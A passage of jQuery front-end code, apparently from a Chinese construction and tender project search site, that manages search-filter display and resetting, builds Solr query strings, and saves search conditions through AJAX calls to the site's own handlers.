                    } else {
                        setCon(cuId + "Con", getCheckedByPid(cuId, 1))
                    }
                }
            }
        }
    }
    if ($this.attr("tag") == "全部") {

        if ($("input[name='" + cuId + "']").attr("checked") == false || $("input[name='" + cuId + "']").attr("checked") == undefined) {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            setCon(cuId + "Con", "")
        }
        else {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            else if (cuId == "current") {
                cuId = "progress";
            }
            setCon(cuId + "Con", "全部");
        }

    }
    var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide()
}

$(document).on("click", ".active a", function () {
    $("#abroadArea").val('');
    var siblingsArr = $(this).siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        //“全部”checkbox勾选取消
        if (pushId == "chinaUnitCon") {
            $("input[tag='按全文']").prop("checked", true);
        }

        if (pushId == "rsortCon") {
            $("#keyword").val(PromptKeywords);
        }

        $(".abordAreaAll").prop("checked", false);
        $(".industryAll").prop("checked", false);
        $(".chinaUnitAll").prop("checked", false);
        $(".bNatureAll").prop("checked", false);
        $(".progressAll").prop("checked", false);
        $(".regionAll").prop("checked", false);
        $(".GongGaoAll").prop("checked", false);
        $(".categoryAll").prop("checked", false);
        $(".fundSourceAll").prop("checked", false);

        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }
        var H = $(".searchResult").height() + 6;
        //$(".mysearchCondition").css("line-height", H + "px");
        showorhide();
        page(1);
    }

});

function ResetSearchAftersetParamPage() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function ResetAll() {
    $("#abroadArea").val('');
    $("#startfund").val('');
    $("#endfund").val('');

    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);//去除投资额

    var siblingsArr = $(".active a").siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }



        showorhide()
    }



    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
    $("#start").css("display", "none");
    $("#end").css("display", "none");

    var $partd = $("#trackingdateCon").closest("i");
    $partd.removeClass("active");
    $("#tdstart").css("display", "none");
    $("#tdend").css("display", "none");

    var $parfund = $("#fundCon").closest("i");
    $parfund.removeClass("active");
    $("#definefund").css("display", "none");

    var $parfundsource = $("#fundSourceCon").closest("i");
    $parfundsource.removeClass("active");

    var $parkeyCon = $("#keyCon").closest("i");
    $parkeyCon.removeClass("active");

}

function ResetSearch() {
    $(".searchbox input[type='checkbox']").prop("checked", false);
    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);

    ResetSearch1();
    setCon("biditemCon", "")
    page(1);
    Refreshlocal();
}

function Refreshlocal() {
    //当搜索列表页面有关键字参数时
    if (hrefurl.toLowerCase().indexOf('hotkeywords') > 0) {

        var start = hrefurl.indexOf('/');
        var end = hrefurl.indexOf('?');

        var columnurl = hrefurl.substring(start, end);
        var c = $("#column").val();
        if (c == "22") {
            if (hrefurl.indexOf('hotkeywords=') > 0) {
                window.location.href = columnurl;
            }
            else if (hrefurl.indexOf('oid=9') > 0) {
                window.location.href = columnurl + "oid=9";
            }
        }
    }
}






function ResetSearch1() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function getCheckedByPid(id, type) {
    var result = "";
    $("#" + id + " input:checked").each(function () {
        if (type == 1) {
            var parentStyle = $(this).parent().attr("style");
            if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                result += $(this).attr("tag") + ","
            }
            //result += $(this).attr("tag") + ","
        }
        else if (type == 2) {
            result += $(this).val() + ","
        }
        else {
            if (type == 3) {
                result += $(this).attr("data") + ","
            }
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function resetTime() {

    var columnId = $("#column").val();
    var date = "";
    if (columnId.length > 0 && columnId == "9") {
        $(".searchbox input[type='radio'][name='time']").prop("checked", false);
        date = "一年";
    }
    else {
        date = "一年";
    }

    /* 时间默认 1年 */
    $('input:checkbox[name=time]:checked').each(function () {
        $(this).prop("checked", false);
    })
    //默认选择 按更新日期
    $("input[name=datasort][tag='按更新日期']").prop("checked", true);


    $("input[name=time][tag=" + date + "]").prop("checked", true);
}

function resetTrackingdate() {
    ClearProgressDate();
}

function showSearch() {
    var keywords = $("#keyword").val();
    var sort = $("input[name=rsort]:checked").attr("tag");
    var datasort = $("input[name=datasort]:checked").attr("tag");
    var date = $("input[name=time]:checked").attr("tag");

    if (date == undefined) {
        date = "一年";
    }

    var biditem = "";
    $("input[name=biditem]:checked").each(function () {
        biditem += $(this).attr("tag") + ","
    });
    biditem = removeLastComma(biditem);
    var keywords = keywords == PromptKeywords ? "" : keywords;
    //setCon("keyCon", keywords);//肖淋淋注释 反选我的搜索条件多余出现关键词显示 若有问题则解开  
    if (keywords != "" && keywords != null && keywords != undefined) {
        keywords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", keywords);
    }
    else {
        //设置关键字种类默认选项为 按全文
        const mRangeType = StaticStore.StaticStoreParam.mapKeywordsType;
        for (var key in mRangeType) {
            $("input[name=rsort][value=" + key + "]").prop("checked", true);
        }
    }

    //setCon("datasortCon", datasort);//肖淋淋注释

    var showwords = "";
    if (datasort != undefined) {
        //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
        showwords = datasort + " " + date;
    }
    else {
        showwords = date;
    }

    setCon("timeCon", showwords);
    setCon("biditemCon", biditem);
    showorhide()
}

function setCon(pushId, all) {
    //alert(pushId);
    //alert(all);
    if (pushId == undefined || all == undefined) {
        return
    }


    var columnId = $("#column").val();
    if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
        if (pushId == "timeCon") {
            if (all.indexOf(",") > -1) {
                if (all.split(",")[0].indexOf("日期") > -1) {
                    var allFirst = "";
                    if (all.split(",")[0].indexOf("不限") > -1) {
                        allFirst = all.split(",")[0].replace("日期", "").replace("按", "")
                    }
                    else {
                        allFirst = all.split(",")[0].replace("日期", "")
                    }

                    showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(",")[1];
                }
                else {
                    showContent = all.split(",").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                }
            }
            else {
                if (all.indexOf(" ") > 1) {
                    if (all.split(" ")[0].indexOf("日期") > -1) {
                        var allFirst = "";
                        if (all.split(" ")[0].indexOf("不限") > -1) {
                            allFirst = all.split(" ")[0].replace("日期", "").replace("按", "")
                        }
                        else {
                            allFirst = all.split(" ")[0].replace("日期", "")
                        }

                        showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(" ")[1];
                    }
                    else {
                        showContent = all.split(" ").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                    }
                }
                else {
                    showContent = all.split(",").join("<em></em>");
                }
            }
        }
        else {
            showContent = all.split(",").join("<em></em>");
        }
    }
    else {
        showContent = all.split(",").join("<em></em>");
        titleContent = all.replace(/,/g, "、");
    }
    titleContent = all.replace(/,/g, "、");

    $("#" + pushId).attr("title", titleContent);

    if (pushId == "timeCon" && all == "全部") {
        if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
            var datasort = $("input[name=datasort]:checked").attr("tag");
            if (datasort.indexOf("日期") > -1) {
                if (datasort.indexOf("不限") > -1) {
                    showContent = datasort.replace("日期", "").replace("按", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }
                else {
                    showContent = datasort.replace("日期", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }

            }
            else {
                showContent = datasort + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
            }
        }
    }

    $("#" + pushId).html(showContent);


    if (showContent.length != 0) {
        $("#" + pushId).closest("i").addClass("active")
    } else {
        $("#" + pushId).closest("i").removeClass("active")
    }
    var allID = "";
    switch (pushId) {
        case "zoneCon":
            allID = getChecked("area", 1);
            break;
        case "abordAreaCon":
            allID = getIndustry("abordArea", 1);
            break;
        case "indusCon":
            allID = getIndustry("industry", 1);
            break;

        case "progressCon":
            allID = getProgress("current", 1);
            break;
        case "categoryCon":
            allID = getCheckedByPid("category", 3);
            break;
        case "biditemCon":
            allID = getCheckedByPid("biditem", 2);
            break;
        case "fundCon":
            allID = getCheckedByPid("fund", 2);
            break;
        case "pNatureCon":
            allID = getCheckedByPid("pNature", 2);
            break;
        case "bNatureCon":
            allID = getCheckedByPid("bNature", 2);
            break;
        case "regionCon":
            allID = getCheckedByPid("region", 3);
            break;
        case "chinaUnitCon":
            allID = getCheckedByPid("chinaUnit", 2);
            break;
        case "fundSourceCon":
            allID = getCheckedByPid("fundSource", 2);
    }
    $("#" + pushId).attr("data", allID)

    /* 时间默认 1年 */
    if (pushId == "timeCon") {
        if ($('input[name=time]:checked').length == 0) {
            $("input[name=time][tag=" + all + "]").prop("checked", true);
        }
    }
}

function showorhide() {
    if ($("#txtValue").find("i").hasClass("active")) {
        $(".searchResult").css("display", "block")
    } else {
        $(".searchResult").css("display", "none")
    }
}

$(document).on("click", ".searchbtn", function () {
    if ($(this).html() != "更多搜索条件") {
        searchClose()
    } else {
        searchOpen()
    }
    showorhide()
});

function searchClose() {
    $(".searchbox div.searchBottom:gt(0)").slideUp(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("更多搜索条件").css("background-position", "120px 0")
}

function searchOpen() {
    $(".searchbox div.searchBottom:gt(0)").slideDown(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("收 起").css("background-position", "100px -20px")
}

$(document).on("click", "#up", function () {
    if ($(this).attr("value") == "收起") {
        $(this).attr("value", "展开");
        $(".searchbtn").css("display", "none");
        $(this).css("background", "url('/images/quickdown.png')");
        $(".searchbox div.searchMid").slideUp(600);
        $(".searchbox div.searchBottom").slideUp(600)
    } else {
        $(this).attr("value", "收起");
        $(".searchbtn").css("display", "");
        $(".searchbtn").css("background-position", "100px -20px").html("收 起");
        $(this).css("background", "url('/images/quickup.png')");
        $(".searchbox div.searchMid").slideDown(600);
        $(".searchbox div.searchBottom").slideDown(600)
    }
});

$(document).on("focus", ".searchConditionName", function () {
    if ($(this).val().indexOf("自定义") == 0) {
        $(this).val("")
    }
});

$(document).on("blur", ".searchConditionName", function () {
    if ($(this).val() == "" || $(this).val().indexOf("自定义") == 0) {
        var Time = "自定义" + currentTime("yyyyMMddhhmm");
        $(this).val(Time)
    }
});


var map = {
    全文: "0",
    标题: "1",
    业主: "2",
    设计院: "3",
    总承包单位: "4",
    一周: "0",
    一个月: "1",
    三个月: "2",
    半年: "3",
    一年: "4"
};

var mapZQ = {
    按全文: "0",
    按项目名称: "1",
    按业主: "2",
    按EPC单位: "11",
    按PPP项目公司: "12",
    按设计单位: "3",
    按更新日期: "2",
    按首发日期: "1",
    按进展节点日期: "3",
    按标题: "1",
    按不限日期: "0"
    //设计院: "3",
    //总承包单位: "4",
    //一周以内: "0",
    //一月以内: "1",
    //三个月: "2",
    //半年: "3",
    //一年以内: "4",
    //当天: "5"
};

/*保存搜索 条件*/
var mapZQdate = {
    一周以内: "-7",
    一月以内: "-30",
    半年以内: "-180",
    一年以内: "-360",
    当天: "-1",
    一周: "-7",
    一月: "-30",
    半年: "-180",
    一年: "-360",
    一个月: "-30",
    三个月: "-90",
    三月: "-90",
};
var mapZQDep = ['中国能源建设集团有限公司', '中国电力建设集团有限公司', '中国交通建设集团有限公司', '中国化学工程股份有限公司', '中国铁建股份有限公司', '中国建筑股份有限公司', '中国中铁股份有限公司', '中国冶金科工集团有限公司'];


function getParameter() {
    var memberName = getQueryString("MemberName");
    var key = getQueryString("Key");
    if (memberName == null || memberName == "" || key == null || key == "") {
        return ""
    }
    return "MemberName=" + memberName + "&Key=" + key
}



var saveflag = false;
$(document).on("click", ".saveResult", function () {


    if (isLogin() == 1) {
        var type = $("#Condition").val();
        if (type == undefined) {
            type = 1
        }


        //var name = $(".searchConditionName").val().replace(/\s+/g, "");
        //if (name != undefined && name != "") {
        var url = "";
        var column = "";
        var temp = $("#column").val();
        var GroupID = getQueryString("groupID");
        if (temp != undefined && temp != "") {
            column = temp
        }
        if (column == undefined || column == "") {
            qikoo.dialog.alert3("请您选择栏目！");
            return
        }

        //表单信息开始

        var Keywords = "";
        var sort = "0";//默认按全文
        var datesort = "";//发布日期 默认一年以内
        var time = "";
        var lable = "";
        var labelName = "";
        var fund = "";
        var fundName = "";
        var labelKeylableValuelabelName = "";
        var solrquery = "";//solr查询语句
        var come = "";
        var queryType = "";

        if (column == "5") {
            come = "hw";
        }


        $("#txtValue span[title!=undefined][title!='']").each(function () {
            var cunID = $(this).attr("id");
            var title = $(this).attr("title");
            var dataID = $(this).attr("data");
            dataID == undefined ? "" : dataID;
            var title1 = $(this).attr("title1");
            if (title1 != undefined && title1 != "") {
                title = title1
            }

            //start国内改版后
            //关键词
            if (cunID == "rsortCon") {
                //按全文与关键词换位置之前
                var keylen = title.indexOf("</b>");
                var tlen = title.indexOf("&nbsp");
                Keywords = title.substring(keylen + 4);
                sort = mapZQ[title.substring(0, tlen)];
                labelKeylableValuelabelName += "rsort" + "|" + sort + "|" + Keywords + "※";
                solrquery += "@solr_rsort★" + sort + "@solr_keywords★" + Keywords;
            }
            //国别/地区
            if (cunID == "abordAreaCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "area" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_area★" + dataID;
            }

            //公告类别
            if (cunID == "biditemCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "ggtype" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fenlei★" + dataID;
            }
            //招标类型
            if (cunID == "categoryCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "category" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_leibie★" + dataID;
            }

            //行业/项目类型
            if (cunID == "indusCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "indus" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_industry★" + dataID;
            }
            //中企单位
            if (cunID == "chinaUnitCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var zqarry = title.split('、');
                var zqlen = "";
                if (zqarry.length > 0)//中企单位(存在多个的情况)
                {
                    labelKeylableValuelabelName += "chinaUnit" + "|" + dataID + "|" + title + "※";
                    solrquery += "@solr_zhongqi★" + dataID;
                }
                else {//按中企单位（不存在多个的情况）
                    if (title.indexOf('(') != -1) {
                        title = title.substring(0, title.indexOf('('));
                    }
                    labelKeylableValuelabelName += "rsort" + "|" + 9 + "|" + title + "※";
                    solrquery += "@solr_rsort★" + 9 + "@solr_keywords★" + title;
                }

            }
            //管理模式
            if (cunID == "bNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "bNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_canYuFangShi★" + dataID;
            }
            //当前进展
            if (cunID == "progressCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var jzfield = (come == "hw" && type == "4") ? "progress" : "current";
                labelKeylableValuelabelName += jzfield + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_jinzhan★" + dataID;
            }
            //所在地区
            if (cunID == "regionCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "region" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_suoZiDi★" + escape(title);
            }
            //资金来源
            if (cunID == "fundSourceCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fundSource" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fundsource★" + escape(title);
            }
            //项目性质
            if (cunID == "pNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "pNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_xmxingzhi★" + escape(title);
            }
            //投资额
            if (cunID == "fundCon") {
                fund = dataID;
                if (fund == "define") {
                    fund = getDefineFund();
                }
                fundName += title;
                lable += "-1" + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fund" + "|" + fund.replace('|', '至') + "|" + title + "※";
                solrquery += "@solr_fund★" + escape(title);
            }
            //进展节点日期
            if (cunID == "trackingdateCon") {
                var trackingdate = dataID;
                //if (title.indexOf("自定义") != -1) {
                //    trackingdate = getDefineTrackingdate();
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + trackingdate;
                //    labelName += title + "、" + trackingdate + "、";
                //}
                //else {
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + escape(title);
                //    labelName += title + "、";
                //}


                if (title.indexOf("自定义") != -1) {
                    trackingdate = getDefineTrackingdate();
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + trackingdate + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + trackingdate;

                    labelName += trackingdate + "、";
                }
                else {
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + title + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + mapZQdate[title];
                    labelName += title + "、";
                }
            }

            //发布日期
            if (cunID == "timeCon") {
                // 跟踪保存弹窗页面 发布日期 不保存
                if (!universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                    //中企海外项目、进展跟踪
                    title = title.replace(/\s+/g, "&nbsp;");
                    if (title.indexOf("&nbsp;") != -1) {

                        var timelen = title.lastIndexOf("&nbsp;");
                        var daylen = title.indexOf("&nbsp;");
                        var titlename = title.substring(timelen + 6);//发布日期只保存日期类型不保存具体时间
                        //var titlename = "";//发布日期只保存日期类型不保存具体时间
                        var datetype = title.substring(0, daylen);
                        datesort = mapZQ[datetype];

                        if (title.indexOf("自定义") != -1) {
                            var startTime = $("#start").val();
                            var endTime = $("#end").val();

                            var searchtime = startTime + "/" + endTime;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime;

                            labelName += datetype + "、" + searchtime + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename];

                            labelName += datetype + "、" + titlename + "、";
                        }

                    }
                    else if (title.indexOf("、") != -1) {
                        var timelen1 = title.lastIndexOf("、");
                        var daylen1 = title.indexOf("、");
                        var titlename1 = title.substring(timelen1 + 1);//发布日期只保存日期类型不保存具体时间
                        var datetype1 = title.substring(0, daylen1);
                        datesort = mapZQ[datetype1];

                        if (title.indexOf("自定义") != -1) {
                            var startTime1 = $("#start").val();
                            var endTime1 = $("#end").val();

                            var searchtime1 = startTime1 + "/" + endTime1;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime1;

                            labelName += datetype1 + "、" + searchtime1 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename1];
                            labelName += datetype1 + "、" + titlename1 + "、";
                        }
                    }
                    else {
                        if (title.indexOf("自定义") != -1) {
                            var startTime2 = $("#start").val();
                            var endTime2 = $("#end").val();

                            var searchtime2 = startTime2 + "/" + endTime2;
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + searchtime2 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime2;

                            labelName += searchtime2 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + title + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[title];

                            labelName += title + "、";
                        }
                    }
                }
            }
            //end
        });
        if (labelKeylableValuelabelName.length > 0 || Keywords.length > 0 || (fund.length > 0 && fund != "define")) {
            lable = lable.substring(0, lable.length - 1).replace(/、/g, ",");
            labelName = labelName.substring(0, labelName.length - 1).replace(/、/g, ",");

            var isQuery = IsSomeLimitStr(StaticStore.StaticStoreParam.arraylabelKeylableValuelabelName, labelKeylableValuelabelName);
            if (isQuery) {
                qikoo.dialog.alert3("请您选择条件！");
                return;
            }


            //if (labelKeylableValuelabelName == 'datasort|2|一年※' || labelKeylableValuelabelName == 'datasort|2|两年※' || labelKeylableValuelabelName == 'datasort|-1|一年※') {
            //    qikoo.dialog.alert3("请您选择条件！");
            //    return;
            //}
        } else {
            qikoo.dialog.alert3("请您选择条件！");
            return;
        }
        var flag = "IsAbroad";
        var qID = getQueryString("id");

        if (getQueryString("edit") == "yes") {
            var url1 = "/MemberCenter/Handler/EditQueryCondition.ashx";
            var parame = getParameter();
            if (parame != null && parame != "") {
                url1 += "?" + parame
            } else {
                url1 = "/MemberCenter/Handler/QueryCondition.ashx"
            }
            if (qID != undefined && qID != "") {
                var data1 = {
                    method: "delQuery",
                    queryID: qID,
                    GroupID: GroupID
                };
                var result1 = AjaxPostJson(url1, data1);
                if (!result1.success) {
                    return
                } else {
                    $("#ul" + GroupID, window.opener.document).find("em[id=" + qID + "]").closest("a").remove()
                }
            }
        }

        // qikoo.dialog.saveSearchList(type, labelName, function () {
        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&solrquery=" + solrquery;
        // var name = $(".searchConditionName").val().replace(/\s+/g, "");
        url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;


        if (column == "5") {
            come = "hw";
            url = url + "&come=" + come
        }




        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;
        //表达信息结束

        //所需参数
        var savedparameter = {
            Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
        };


        //查重
        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: savedparameter,
            dataType: "json",
            success: function (data) {
                var result = data;
                if (result.success) {


                    if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }//保存 跟踪条件 用于我的项目
                    else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                        type = 4;
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        if (column == "5") {
                            come = "hw";
                            url = url + "&come=" + come
                        }
                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }
                    else {
                        //是否超出上限
                        url = '/MemberCenter/Handler/QueryCondition.ashx';
                        var data = {
                            method: "QueryCount", ColumnID: column, querytype: "1"
                        };
                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: data,
                            success: function (data) {
                                data = eval("(" + data + ")");
                                if (data.success) {
                                    if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                        var operationtype = getQueryString("operationtype");
                                        //删除原条件
                                        var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                        var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                        //if (queryId != undefined && queryId != "") {
                                        var data = {
                                            method: method, queryId: queryid, ColumnID: column
                                        };
                                        $.ajax({
                                            async: true,
                                            url: encodeURI(url),
                                            cache: false,
                                            type: "post",
                                            data: data,
                                            success: function (data) {
                                                data = eval("(" + data + ")");
                                                if (data.success) {

                                                }
                                            }
                                        });
                                    }


                                    //保存
                                    url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                                    //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                    $.ajax({
                                        url: encodeURI(url),
                                        cache: false,
                                        type: "post",
                                        data: savedparameter,
                                        dataType: "json",
                                        success: function (data) {
                                            var result = data;
                                            if (result.success) {
                                                var projectCount = 0;

                                                //判断是否为拟在建栏目
                                                if (column != undefined && column != "") {

                                                    //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                    if (column == "22") {
                                                        //保存的此条件-将推送到我的项目                             
                                                        projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                    }
                                                }
                                                //大于0 则走此逻辑  :  是否全部推入我的项目
                                                if (Number(projectCount) > 0) {

                                                    //数据
                                                    //原逻辑
                                                    //var columnCname = column == "22" ? "项目" : "标讯";


                                                    //var str = "<b>保存成功！</b>次日起新增搜索结果将同步推送至我的" + columnCname + "。<br>本次@条搜索结果是否全部加入我的" + columnCname + "?";
                                                    //str = str.replace("@", projectCount);
                                                    //qikoo.dialog.tipsInfo(str, function (rtype) {
                                                    //    if (rtype == 0) {//跑历史
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlHis, column, result.queryid);
                                                    //    }
                                                    //    else {//跑即时
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                    //    }
                                                    //});

                                                    //新逻辑
                                                    $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    //默认跑即时
                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                }
                                                else {
                                                    //拟在建栏目
                                                    if (column == "22") {
                                                        //保存成功 直接关闭
                                                        //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                        var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                        $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                        if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                            setTimeout("yanshi()", 1500);
                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                }
                                                            }
                                                        } else {
